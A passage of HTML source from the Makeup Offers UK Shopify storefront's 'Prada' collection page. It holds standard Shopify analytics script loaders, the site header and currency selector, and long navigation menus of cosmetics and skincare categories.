      source_url: "//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6264877,"isMerchantRequest":null,"themeId":165308878,"themeCityHash":"5947865041606309514","contentLanguage":"en","currency":"GBP","eventMetadataId":"ea0504c8-446f-49e8-ab75-79ae1b540438"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":399828302,"requestId":"9c1f2f87-f681-4353-8e0e-f34271414215-1768961873","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: prada","collectionName":"prada","collectionId":399828302,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.makeupoffers.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6264877"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="165308878"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.makeupoffers.co.uk/api/collect"
></script>
</head>


<body id="prada" class=" template-collection" >
  <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
    <div class="gf-menu-device-wrapper">
      <div class="gf-menu-device-container"></div>
    </div>             
  </nav>
  <div class="wrapper-container">
	
	<header class="site-header" role="banner">
  <div class="container">
    <div class="header-panel ">
      <div class="row">

        <div class="menu-block visible-phone"><!-- start Navigation Mobile  -->
          <div id="showLeftPush"></div>
        </div><!-- end Navigation Mobile  --> 
        
        <div class="col-xs-8">
          <div class="col-xs-6 top-link">
            <div class="dropdown">
              <a data-toggle="dropdown" href="#"></a>
            <ul class="dropdown-menu" role="menu"> 
  
  
    <li id="customer-links">

      <a href="/account/login" id="customer_login_link">Login</a>
      
      <span class="or">/</span>
      <a href="/account/register" id="customer_register_link">Sign Up</a>
      
      <span class="or">/</span>
      <a href="/pages/wish-list" title="Wishlist">Wishlist</a>
    </li>
  

  
</ul>
            </div>
          </div>
          <div class="social col-xs-6">      
	
	<ul class="inline-list">
		<li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-facebook_x16.png?v=174459591988517359921485311203" alt="" /></a></li>
		<li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-twitter_x16.png?v=140143240605774512331485311204" alt="" /></a></li>
		<li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-google_x16.png?v=100276176497367249011485311203" alt="" /></a></li>
          <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-instagram_x16.png?v=139890942716335367131485311203" alt="" /></a></li>
	  
	</ul>
</div>
        </div>

        <div class="top-header ">
          <div class="wrapper-top-cart">
            <p class="top-cart">
              <a href="javascript:void(0)" id="cartToggle">
                <span class="first">Cart</span><span class="second"> (</span><span id="cartCount">0</span><span class="last">)</span>
              </a>               
            </p>
            <div id="dropdown-cart" style="display:none"> 
              <div class="no-items">
                <p>It appears that your cart is currently empty!</p>
                <p class="text-continue"><a href="javascript:void(0)">Continue Shopping</a></p>
              </div>
              <div class="has-items">
                <form action="/cart" method="post" novalidate>
                  <ol class="mini-products-list">  
                                         
                  </ol>   

                  <div class="summary">                
                    <p class="total">
                      <span class="label" style="color:#000">Total</span>
                      <span class="price"><span class=money>&pound;0.00</span></span> 
                    </p>
                  </div>
                  <div class="actions">
<!--                     <button class="btn" onclick="window.location='/checkout'">Checkout</button> -->
                    <input type="submit" name="checkout" class="btn" value="Checkout">
                  </div>
                  <p class="text-cart"><a href="/cart">Or View Cart</a></p>
                </form>
              </div>
            </div>
          </div>

           
        
        </div> <!-- End Top Header --> 
        <div class="top-currency">
<select id="currencies" style="display:none">
  
  
  <option data-currency="AUD"  value="AUD">AUD</option> 
  
  
  
  <option data-currency="EUR"  value="EUR">EUR</option> 
  
  
  
  <option data-currency="GBP"  selected  value="GBP">GBP</option> 
  
  
  
  <option data-currency="USD"  value="USD">USD</option> 
  
  
  
  <option data-currency="DKK"  value="DKK">DKK</option> 
  
  
  
  <option data-currency="NOK"  value="NOK">NOK</option> 
  
  
  
  <option data-currency="SEK"  value="SEK">SEK</option> 
  
</select>
<div id="currencies-modal" style="display:none">
  The store's currency changed to <span></span>
</div>
<style>

.selectize-control div[data-value~="AUD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-1_16x.png?v=183532650322902660331485311202) no-repeat;}


.selectize-control div[data-value~="EUR"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-2_16x.png?v=15506188952102792841485311202) no-repeat;}


.selectize-control div[data-value~="GBP"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-3_16x.png?v=71997412567655922551485311203) no-repeat;}


.selectize-control div[data-value~="USD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-4_16x.png?v=156887739256750668521485311203) no-repeat;}


.selectize-control div[data-value~="DKK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-5_16x.png?v=108222677795434249311485311203) no-repeat;}


.selectize-control div[data-value~="NOK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-6_16x.png?v=63964594687121783751485311203) no-repeat;}


.selectize-control div[data-value~="SEK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-7_16x.png?v=52693631247422685471485311203) no-repeat;}

</style>
    
<script>
  //jQuery("#currencies").selectize();
  //jQuery('.selectize-input input').attr('disabled','disabled');
</script>
</div>
      </div>
    </div>
    
    <div class="header">
      <div class="row">           

      
        <div class="header-logo col-xs-4">
          
            <a href="/">
              <img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209" alt="Makeup Offers UK" />
            </a>
          

        </div>
        <div class="container">
          <div class="nav-search pull-right">
            


<a class="icon-search" href="javascript:void(0)">Search</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="hidden" name="type" value="product">
 

  <input type="text" name="q" value="" placeholder="I'm looking for..." class="input-group-field" aria-label="Search Site" autocomplete="off">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Search">
  </span>
</form>

          </div> 
        </div>
      </div>
    </div>
  </div>
  
  <nav class="nav-bar" role="navigation">
    <div class="header-logo-fix">
      <a href="/"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo_fix.png?v=44158203846167982491485311209" alt="Makeup Offers UK" /></a>
    </div>
    <div class="container">
      
<ul class="site-nav">
  
    
    <li class="dropdown ">
      <a href="/collections/women" class=""><span>Women</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/makeup" class=""><span>Makeup</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face" class=""><span>Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/foundations" class="">Foundations</a></li>
                          
                            <li><a href="/collections/face-powders" class="">Powders</a></li>
                          
                            <li><a href="/collections/concealers" class="">Concealers</a></li>
                          
                            <li><a href="/collections/blushers" class="">Blushers</a></li>
                          
                            <li><a href="/collections/cc-cream" class="">CC Creams</a></li>
                          
                            <li><a href="/collections/face-accessories" class="">Face Accessories</a></li>
                          
                            <li><a href="/collections/primers" class="">Primers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-makeup" class=""><span>Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/mascaras" class="">Mascaras</a></li>
                          
                            <li><a href="/collections/eye-shadows" class="">Eyeshadows</a></li>
                          
                            <li><a href="/collections/eye-liners" class="">Eyeliners &amp; Pencils</a></li>
                          
                            <li><a href="/collections/eye-shadow-palette" class="">Eye Shadow Palette</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eyebrows" class="">Eyebrows</a></li>
                          
                            <li><a href="/collections/eye-accessories" class="">Eye Accessories</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/lip-makeup" class=""><span>Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/lip-balm" class="">Lip Balm</a></li>
                          
                            <li><a href="/collections/lipsticks" class="">Lipsticks</a></li>
                          
                            <li><a href="/collections/lip-gloss" class="">Lip Gloss</a></li>
                          
                            <li><a href="/collections/lip-liners" class="">Lip Liners</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/nails" class=""><span>Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/nail-polish" class="">Nail Polish</a></li>
                          
                            <li><a href="/collections/nail-care" class="">Care &amp; Treatment</a></li>
                          
                            <li><a href="/collections/nail-polish-remover" class="">Nail Polish Remover</a></li>
                          
                            <li><a href="/collections/top-base-coats" class="">Top &amp; Base Coats</a></li>
                          
                            <li><a href="/collections/nail-accessories" class="">Nail Accessories</a></li>
                          
                            <li><a href="/collections/gel-polish" class="">Gel Polish</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/accessories" class=""><span>Makeup Accessories</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/brushes" class="">Brushes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/makeup-gift-sets" class="">Makeup Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/skin-care" class=""><span>Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face-care" class=""><span>Face Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/moisturizer" class="">Moisturisers</a></li>
                          
                            <li><a href="/collections/cleansers" class="">Cleansers</a></li>
                          
                            <li><a href="/collections/scrubs" class="">Scrubs &amp; Exfoliators</a></li>
                          
                            <li><a href="/collections/serums" class="">Serums</a></li>
                          
                            <li><a href="/collections/face-masks" class="">Face Masks</a></li>
                          
                            <li><a href="/collections/toners" class="">Toners</a></li>
                          
                            <li><a href="/collections/wipes" class="">Facial Wipes</a></li>
                          
                            <li><a href="/collections/micellar-water" class="">Micellar Water</a></li>
                          
                            <li><a href="/collections/anti-blemish-treatments" class="">Anti-Blemish Treatments</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-care" class=""><span>Eye Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/eye-gels-serums-balms" class="">Eye Gels, Serums &amp; Balms</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eye-roll-ons" class="">Eye Roll Ons</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/body" class=""><span>Body Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/body-butter" class="">Body Butter</a></li>
                          
                            <li><a href="/collections/body-lotion" class="">Body Lotions</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hands" class=""><span>Hand Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hand-moisturisers" class="">Hand Moisturisers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/hair" class=""><span>Hair</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/shampoo" class="">Shampoo</a></li>
                    
                  
                    
                      <li><a href="/collections/conditioners" class="">Conditioners</a></li>
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-treatments" class=""><span>Hair Treatments</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-care-oils" class="">Hair Care Oils</a></li>
                          
                            <li><a href="/collections/hair-masks" class="">Hair Masks</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-styling" class=""><span>Hair Styling</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-chalk" class="">Hair Chalk</a></li>
                          
                            <li><a href="/collections/hair-clay" class="">Hair Clay</a></li>
                          
                            <li><a href="/collections/hair-creams" class="">Hair Creams</a></li>
                          
                            <li><a href="/collections/hair-gels" class="">Hair Gels</a></li>
                          
                            <li><a href="/collections/hair-gum-glue" class="">Hair Gum &amp; Glue</a></li>
                          
                            <li><a href="/collections/hair-mousse" class="">Hair Mousse</a></li>
                          
                            <li><a href="/collections/hair-paste" class="">Hair Paste</a></li>
                          
                            <li><a href="/collections/hair-perms" class="">Hair Perms</a></li>
                          
                            <li><a href="/collections/hair-putty" class="">Hair Putty</a></li>
                          
                            <li><a href="/collections/hair-serum" class="">Hair Serum</a></li>
                          
                            <li><a href="/collections/hair-styling-powder" class="">Hair Styling Powder</a></li>
                          
                            <li><a href="/collections/hair-styling-spray" class="">Hair Styling Spray</a></li>
                          
                            <li><a href="/collections/hair-wax" class="">Hair Wax</a></li>
                          
                            <li><a href="/collections/hair-spray" class="">Hair Spray</a></li>
                          
                            <li><a href="/collections/lotions-styling-oils" class="">Lotions &amp; Styling Oil</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/toiletries" class=""><span>Toiletries</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/washing-bathing" class="">Washing &amp; Bathing</a></li>
                    
                  
                    
                      <li><a href="/collections/deodrants-1" class="">Deodrants</a></li>
                    
                  
                    
                      <li><a href="/collections/toiletry-gift-sets" class="">Toiletry Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/mens" class=""><span>Mens</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/mens-skin-care" class=""><span>Mens Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/mens-face-care" class="">Mens Face Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-body-care" class="">Mens Body Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-hand-care" class="">Mens Hand Care</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/mens-beard-care" class="">Mens Beard Care</a></li>
                  
          
            
              <li><a href="/collections/mens-gift-sets" class="">Mens Gift Sets</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/sun-tan" class=""><span>Sun & Tan</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/sun-protection" class=""><span>Sun Protection</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/face-sun-protection" class="">Face Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/lip-sun-protection" class="">Lip Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-creams" class="">Sun Protection Creams</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-lotions" class="">Sun Protection Lotions</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-oils" class="">Sun Protection Oils</a></li>
                    
                  
                    
                      <li><a href="/collections/childrens-sun-care" class="">Childrens&#39; Sun Care</a></li>
                    
                  
                    
                      <li><a href="/collections/after-sun" class="">After Sun</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/fake-tan-bronzing" class="">Fake Tan &amp; Bronzing</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/health-wellbeing" class=""><span>Health & Wellbeing</span></a></li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/gift-sets" class=""><span>Gift Sets</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/gifts-for-her" class="">Gifts For Her</a></li>
                  
          
            
              <li><a href="/collections/gifts-for-him" class="">Gifts For Him</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/offers" class=""><span>Offers</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/makeup-offers" class="">Makeup Offers</a></li>
                  
          
            
              <li><a href="/collections/skincare-offers" class="">Skincare Offers</a></li>
                  
          
            
              <li><a href="/collections/hair-offers" class="">Hair Offers</a></li>
                  
          
            
              <li><a href="/collections/mens-offers" class="">Mens Offers</a></li>
                  
          
            
              <li><a href="/collections/toiletries-offers" class="">Toiletries Offers</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown nav-brand">
      <a href="/pages/brands" class=""><span>Brands</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/barbology-london" class="">Barbology London</a></li>
                  
          
            
              <li><a href="/collections/caribbean-breeze" class="">Caribbean Breeze</a></li>
                  
          
            
              <li><a href="/collections/childs-farm" class="">Childs Farm</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/garnier" class=""><span>Garnier</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/herbal-essences" class="">Herbal Essences</a></li>
                  
          
            
              <li><a href="/collections/inecto" class="">Inecto</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/loreal" class=""><span>L'Oreal</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/macadamia" class="">Macadamia</a></li>
                  
          
            
              <li><a href="/collections/neutrogena" class="">Neutrogena</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/seren-cosmetics" class=""><span>Seren Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/seren-london-makeup" class="">Seren London Makeup</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-makeup-brushes" class="">Seren London Makeup Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-polish" class="">Seren London Nail Polish</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-care" class="">Seren London Nail Care</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-accessories" class="">Seren London Accessories</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/simple" class="">Simple</a></li>
                  
          
            
              <li><a href="/collections/tea-tree" class="">Tea Tree</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/w7-cosmetics" class=""><span>W7 Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-face" class=""><span>W7 Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-foundation" class="">W7 Foundation</a></li>
                          
                            <li><a href="/collections/w7-concealer" class="">W7 Concealer</a></li>
                          
                            <li><a href="/collections/w7-primer" class="">W7 Primer</a></li>
                          
                            <li><a href="/collections/w7-powder" class="">W7 Powder</a></li>
                          
                            <li><a href="/collections/w7-blusher" class="">W7 Blusher</a></li>
                          
                            <li><a href="/collections/w7-bronzer" class="">W7 Bronzer</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-eyes" class=""><span>W7 Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-mascara" class="">W7 Mascara</a></li>
                          
                            <li><a href="/collections/w7-eyeshadow" class="">W7 Eyeshadow</a></li>
                          
                            <li><a href="/collections/w7-eyeliner" class="">W7 Eyeliner</a></li>
                          
                            <li><a href="/collections/w7-eyebrow" class="">W7 Eyebrow</a></li>
                          
                            <li><a href="/collections/w7-false-eyelashes" class="">W7 False Eyelashes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-lips" class=""><span>W7 Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-lipstick" class="">W7 Lipstick</a></li>
                          
                            <li><a href="/collections/w7-lip-gloss" class="">W7 Lip Gloss</a></li>
                          
                            <li><a href="/collections/w7-lip-balm" class="">W7 Lip Balm</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-nails" class=""><span>W7 Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-nail-polish" class="">W7 Nail Polish</a></li>
                          
                            <li><a href="/collections/w7-nail-care" class="">W7 Nail Care</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/w7-palettes" class="">W7 Palettes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-brushes" class="">W7 Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-hair" class="">W7 Hair</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-full-range" class="">W7 Full Range</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/sale" class=""><span>Sale</span></a></li>
    
  
</ul>     
    </div>
  </nav>
</header>
  <div class="quick-view"></div>

  <main class="container main-content" role="main">
    




<div class="breadcrumb">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
  <span>/</span>
      <span>Prada</span>
    

  
</div>







<header class="page-header">
  <h2>Prada</h2>
</header>

<div class="row">
  <div class="col-xs-3 sidebar collection-sidebar left">
  
  
  <div class="widget sidebar-links">
    <div class="widget-title"><h3><span>Categories</span></h3></div>
    <div class="widget-content">
      <ul>
      

        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/makeup" >
        Makeup
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face" >
        Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/foundations" >
        Foundations
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-powders" >
        Powders
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/concealers" >
        Concealers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/blushers" >
        Blushers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-accessories" >
        Face Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/primers" >
        Primers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-makeup" >
        Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mascaras" >
        Mascaras
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadows" >
        Eyeshadows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-liners" >
        Eyeliners & Pencils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadow-palette" >
        Eye Shadow Palette
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eyebrows" >
        Eyebrows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-accessories" >
        Eye Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/lip-makeup" >
        Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/lip-balm" >
        Lip Balm
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lipsticks" >
        Lipsticks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-gloss" >
        Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-liners" >
        Lip Liners
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/nails" >
        Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/nail-polish" >
        Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-care" >
        Care & Treatment
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-polish-remover" >
        Nail Polish Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/top-base-coats" >
        Top & Base Coats
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-accessories" >
        Nail Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gel-polish" >
        Gel Polish
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/accessories" >
        Makeup Accessories
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/brushes" >
        Brushes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/makeup-gift-sets" >
        Makeup Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/skin-care" >
        Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face-care" >
        Face Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/moisturizer" >
        Moisturisers
        <span class="icon-dropdown"></span>
